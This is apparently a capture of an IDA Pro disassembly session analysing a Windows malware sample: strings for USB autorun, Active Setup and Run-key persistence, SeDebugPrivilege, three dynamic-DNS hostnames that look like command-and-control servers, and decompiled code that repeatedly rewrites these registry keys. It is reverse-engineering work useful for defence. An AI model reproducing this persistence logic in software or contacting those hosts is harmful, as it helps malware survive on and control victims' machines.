 na function
IDA View-A, Pseudocode-A, Local Types
Hex View-1
Enums
Imports
Exports
View-A
Pseudocode-A
Local Types
.data:00405948 aShellOpenOpen db 0Ah ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405948 db 'shell\open=Open',0
.data:00405959 db 0
.data:0040595A db 0
.data:0040595B db 0
.data:0040595C aShellOpenComma db 0Ah ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040595C db 'shell\open\command=',0
.data:00405971 db 0
.data:00405972 db 0
.data:00405973 db 0
.data:00405974 aShellOpenDefau db 0Ah ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405974 db 'shell\open\default=1',0
.data:0040598A db 0
.data:0040598B db 0
.data:0040598C aUseautoplay1 db 0Ah ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040598C db 'UseAutoPlay=1',0
.data:0040599B db 0
.data:0040599C aC db 'c:',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:0040599F db 0
.data:004059A0 asc_4059A0 db '\',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004059A2 db 0
.data:004059A3 db 0
.data:004059A4 aSoftwareMicros db 'Software\Microsoft\Active Setup\Installed Components',0
.data:004059A4 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004059D9 db 0
.data:004059DA db 0
.data:004059DB db 0
.data:004059DC aStubpath db 'StubPath',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:004059E5 db 0
.data:004059E6 db 0
.data:004059E7 db 0
.data:004059E8 aSoftwareMicros_0 db 'Software\Microsoft\Windows\CurrentVersion\Run',0
.data:004059E8 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A16 db 0
.data:00405A17 db 0
.data:00405A18 aShemaleBiz db 'SHEMALE BIZ',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A24 aXc9 db '\xC9',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A29 db 0
.data:00405A2A db 0
.data:00405A2B db 0
.data:00405A2C asc_405A2C db '*',0 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A2E db 0
.data:00405A2F db 0
.data:00405A30 aAcct7h1r733nSe db 'acct7h1r733n.selfip.com',0
.data:00405A30 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A48 aAcc316h7Homeli db 'acc316h7.homelinux.org',0
.data:00405A48 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A5F db 0
.data:00405A60 aOgardScorevidi db 'ogard.scorevidic.net',0
.data:00405A60 ; DATA XREF: .data:ptr_str_tbl_1↑o
.data:00405A75 db 0
.data:00405A76 db 0
.data:00405A77 db 0
.data:00405A78 aAndAllISeeIsYo db ';And all I SEE is you',0
.data:00405A78 ; DATA XREF: .data:off_4052F0↑o
.data:00405A8E align 10h
.data:00405A90 ; CHAR Name[]
.data:00405A90 Name db 'SeDebugPrivilege',0 ; DATA XREF: start+20↑o
.data:00405AA1 align 4
000031E8 004059E8: .data:aSoftwareMicros_0 (Synchronized with Hex View-1)
2 {
3 inj_thread_obj *i; // esi
4 str_tbl_1 *v2; // ecx
5 api_tbl *v3; // eax
6 bool v4; // zf
7 api_tbl *v5; // eax
8 int v6; // eax
9 char v7; // al
10 int v8; // eax
11 char v9; // al
12 char v10[256]; // [esp+Ch] [ebp-104h]
13 api_tbl *v11; // [esp+10Ch] [ebp-4h]
14
15 for ( i = a1; ; (i->api_tbl->Sleep)(2000) )
16 {
17 v2 = i->str_tbl_1;
18 v3 = i->api_tbl;
19 v10[0] = 0;
20 (v3->lstrcat)(v10, v2->aSoftwareMicros);
21 (i->api_tbl->lstrcat)(v10, i->str_tbl_1->field_198);
22 (i->api_tbl->lstrcat)(v10, i->str_tbl_1->a35tbc5c04fub31);
23 v4 = (i->api_tbl->RegCreateKeyExA)(-2147483646, v10, 0, 0, 0, 983103, 0, &a1, 0) == 0;
24 v5 = i->api_tbl;
25 if ( v4 )
26 break;
27 (v5->RegCreateKeyExA)(-2147483647, i->str_tbl_1->aSoftwareMicros_0, 0, 0, 0, 983103, 0, &a1, 0);
28 v11 = i->api_tbl;
29 v8 = (v11->lstrlen)(i + 44);
30 (v11->RegSetValueExA)(a1, i->str_tbl_1->aShemaleBiz, 0, 1, i + 44, v8);
31 (i->api_tbl->RegCloseKey)(a1);
32 v9 = i[35].str_tbl_1;
33 if ( v9 <= 0 )
34 continue;
35 if ( v9 == 2 )
36 {
37 (i->api_tbl->RegCreateKeyExA)(-2147483647, i->str_tbl_1->aSoftwareMicros_0, 0, 0, 0, 983103, 0, &a1, 0);
38 (i->api_tbl->RegDeleteValueA)(a1, i->str_tbl_1->aShemaleBiz);
39 LABEL_9:
40 (i->api_tbl->RegCloseKey)(a1);
41 }
42 LABEL_10:
43 (i->api_tbl->ExitThread)(0);
44 LABEL_11:
45 ;
46 }
47 v11 = i->api_tbl;
48 v6 = (v5->lstrlen)(i + 44);
49 (v11->RegSetValueExA)(a1, i->str_tbl_1->aStubpath, 0, 1, i + 44, v6);
50 (i->api_tbl->RegCloseKey)(a1);
51 (i->api_tbl->RegCreateKeyExA)(-2147483647, i->str_tbl_1->aSoftwareMicros, 0, 0, 0, 983103, 0, &a1, 0);
52 (i->api_tbl->RegDeleteKeyA)(a1, i->str_tbl_1->a35tbc5c04fub31);
53 (i->api_tbl->RegCloseKey)(a1);
54 v7 = i[35].str_tbl_1;
55 if ( v7 <= 0 )
56 goto LABEL_11;
57 if ( v7 != 2 )
58 goto LABEL_10;
59 (i->api_tbl->RegCreateKeyExA)(-2147483646, i->str_tbl_1->aSoftwareMicros, 0, 0, 0, 983103, 0, &a1, 0);
60 (i->api_tbl->RegDeleteKeyA)(a1, i->str_tbl_1->a35tbc5c04fub31);
61 goto LABEL_9;
62 }
00001980 inj_set_runkey:22 (402580)